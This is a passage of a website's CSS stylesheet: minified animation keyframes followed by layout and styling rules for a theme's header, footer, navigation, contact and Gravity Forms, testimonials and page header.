bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.md-close{background-image:url(../img/close-btn.svg);background-repeat:no-repeat;width:30px;height:30px;float:right;position:absolute;right:10px!important;top:15px;cursor:pointer;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;-ms-transition:ease-in-out all .33s;transition:ease-in-out all .33s;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;background-size:30px 30px;background-size:20px 20px;background-color:#fff;background-position:center center}.md-close:hover{opacity:.5;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}.md-close{z-index:9999}


/* utilities */

.flex-box { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex-box::before, .flex-box::after { display: none; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.justify-space-between { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.justify-space-around { -ms-flex-pack: distribute; justify-content: space-around; }

.flex-grow-1 { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.flex-direction-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.mx-0 { margin-right: 0; margin-left: 0; }

.px-0 { padding-right: 0; padding-left: 0; }



/* input placeholder */

::-webkit-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

::-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-ms-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }



/* top header */

.top-header .top-bar-wrap { position: relative; margin: 0 auto; }

.top-bar-cell {}

.top-header { background-color: #484848; padding: 10px 0; font-size: 14px; }

.info-bar {}

.info--item { color: #fff; }

.info--item:not(:last-child) { margin-right: 12px; padding-right: 12px; border-right: 1px solid rgba(255,255,255,0.35); }



.site-header { -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); z-index: 1021; }

.site-branding { padding-left: 15px; }

.main-navigation { padding-top: 20px; padding-bottom: 20px; }

.main-navigation .navbar-default { background-image: none; box-shadow: none; border: 0px; background-color: transparent; border: 0px; margin-bottom: 0px; }

.main-navigation .row {}

.header-cell {}

.navbar-toggle {}

.navbar-toggle .icon-bar { background: #4e831a; position: relative; border-radius: 2px; }

.navbar .navbar-nav>li {}

.navbar .navbar-nav>li a { background-image: none; }



/* social link */

.social-links { list-style: none; padding-left: 0; margin-top: 0; margin-bottom: 0; display: block; width: 100%; }

.social-links li { display: inline-block; }

.social-links li a { display: inline-block; padding: 6px 13px; width: 38px; font-size: 14px; line-height: 24px; color: #fff; -webkit-transition: all 0.2s ease; transition: all 0.2s ease; text-align: center; }



/** inner page header **/

.page-header-bar { min-height: 200px; width: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; background-size: cover; background-position: center center; background-repeat: no-repeat; padding: 20px 0; margin: 0; }

.page-header-bar.header-overlay::before { content: ''; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.25); z-index: 0; }

.page-header-bar h1 { text-align: center;font-family: 'Ubuntu', sans-serif; font-weight: 700; font-size: 30px; line-height: 1.2; color: #1c1c1c; text-transform: uppercase; position: relative; margin-top: 0; margin-bottom: 0; z-index: 1; }

.breadcrumb { display: inline-block; position: relative; z-index: 1; color: #fff; font-family: 'Arial'; font-size: 13px; font-weight: 500; line-height: 1.5; padding: 5px 15px 5px; background: #444; margin-top: 10px; margin-bottom: 0; border-radius: 3px; }

.breadcrumb a { color: #fff; }

.breadcrumb a:hover { color: #00b9ec; }



/* footer style */

#site-footer {}

.top-footer { padding: 50px 0 50px; background: #484848; }

.top-footer .footer-description { color: #fff; font-size: 14px; margin-top: 20px; }

.bottom-footer { padding: 45px 0; background: #eee; }

.copyrights p { font-family:  'Arial', sans-serif; font-size: 14px; margin-bottom: 0px; }

.website-by p { font-family: 'Arial', sans-serif; font-size: 14px; text-align: right; margin-bottom: 0px; }



/* Contact form 7 UI fixes */

span.wpcf7-not-valid-tip { /* display: none; */ color: #b51a2a; margin-top: 3px; font-size: 0.875em; }

div.wpcf7-response-output { margin-top: 5em; text-align: center; }

div.wpcf7-response-output { font-size: 1em; line-height: 1.4em; color: #666; text-align: center; border-width: 1px; border-radius: 2px; padding: 8px 10px; margin: 12px 0 12px; }

div.wpcf7-response-output.wpcf7-validation-errors, div.wpcf7-response-output.wpcf7-acceptance-missing { color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; }

div.wpcf7-response-output.wpcf7-spam-blocked { color: #856404; background-color: #fff3cd; border-color: #ffeeba; }

div.wpcf7-response-output.wpcf7-mail-sent-ng, div.wpcf7-response-output.wpcf7-mail-sent-ok { color: #155724; background-color: #d4edda; border-color: #c3e6cb; }

.wpcf7-form .wpcf7-form-control-wrap { display: block; margin-bottom: 15px; width: 100%; position: relative; }

.wpcf7-form .wpcf7-form-control-wrap input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), .wpcf7-form .wpcf7-form-control-wrap select, .wpcf7-form .wpcf7-form-control-wrap textarea { display: block; width: 100%; }

.wpcf7-form label { margin-bottom: 5px; display: inline-block; }

.wpcf7-form label em { color: #b51a2a; }

.wpcf7-form input.wpcf7-submit {}

.wpcf7-form input.wpcf7-submit:hover {}



/* Gravity form UI fixes */

.gform_wrapper { margin: 0; }

.gform_wrapper ul.gform_fields { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.gform_wrapper ul.gform_fields li.input-field { width: 100%; }

.gform_wrapper label.gfield_label { /* display: none; */ }

.gform_wrapper .top_label div.ginput_container { margin-top: 0 !important; }

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) { padding: 8px 20px; border-radius: 2px; font-size: 14px; margin-bottom: 0 !important; }

.gform_wrapper .gform_footer { padding: 0 13px; text-align: center; }

.gform_wrapper div.validation_error { width: 100%; background-color: #b51a2a; border-radius: 3px; padding: 10px; margin: 10px 0px 30px; font-weight: normal; color: #fff; clear: both; text-align: center; }

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) { padding-top: 0; padding-bottom: 0; margin-bottom: 0 !important; background: transparent; border: 0; }

.gform_wrapper .validation_message { padding-top: 3px !important; padding-right: 0 !important; font-size: 12px; font-weight: normal; }

.gform_wrapper .gfield-error input { margin-bottom: 0 !important; }

.gform_confirmation_wrapper { text-align: center; color: #fff; }

.gform_confirmation_wrapper .gform_confirmation_message { padding: 15px 15px 15px; background: rgba(0, 0, 0, 0.2); font-size: 20px; line-height: 1.4; }



/* testimonial */

.slick-slide, .slick-slide:focus { outline: 0; box-shadow: none; }

.testimonials.slick-dotted {}

.testimonials .slick-dots { right: 0; }

.testimonials .slick-dots li { text-align: center; margin: 0; }

.testimonials .slick-dots li button { border-radius: 50%; border: 1px solid #aaa; width: 10px; height: 10px; margin: 5px auto; padding: 2px; }

.testimonials .slick-dots li.slick-active button { background-color: #aaa; }

.testimonials .slick-dots li button::before { display: none; }



/* page style */

.page-header {margin-top: 0; background:#eee;padding:20px 0;}

.page-header .page-title {}



/* search form style */

